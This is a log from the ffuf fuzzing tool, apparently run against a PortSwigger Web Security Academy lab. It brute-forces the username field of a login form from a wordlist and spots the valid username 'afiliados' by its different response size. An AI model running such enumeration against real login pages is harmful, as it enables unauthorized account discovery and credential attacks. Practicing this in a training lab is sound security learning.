 v2.1.0-dev
________________________________________________
:: Method           : POST
:: URL              : https://0a99007404ad223e80002bd900ff000a.web-security-academy.net/login
:: Wordlist         : FUZZ: /Users/priiikoliuke/Desktop/Idk/files/users.txt
:: Header           : Sec-Fetch-Mode: navigate
:: Header           : Cookie: session=GdIa3cmTy7oor3ttmFLkzEGnPc0rKpXa
:: Header           : Priority: u=0, i
:: Header           : Content-Type: application/x-www-form-urlencoded
:: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
:: Header           : Referer: https://0a99007404ad223e80002bd900ff000a.web-security-academy.net/login
:: Header           : Content-Length: 26
:: Header           : Connection: keep-alive
:: Header           : Sec-Fetch-Site: same-origin
:: Header           : Accept-Language: en-US,en;q=0.9
:: Header           : Accept-Encoding: gzip, deflate, br
:: Header           : Origin: https://0a99007404ad223e80002bd900ff000a.web-security-academy.net
:: Header           : User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/26.0.1 Safari/605.1.15
:: Header           : Sec-Fetch-Dest: document
:: Data             : username=FUZZ&password=pass
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Response size: 3140
________________________________________________
afiliados               [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 65ms]
:: Progress: [101/101] :: Job [1/1] :: 49 req/sec :: Duration: [0:00:02] :: Errors: 0 ::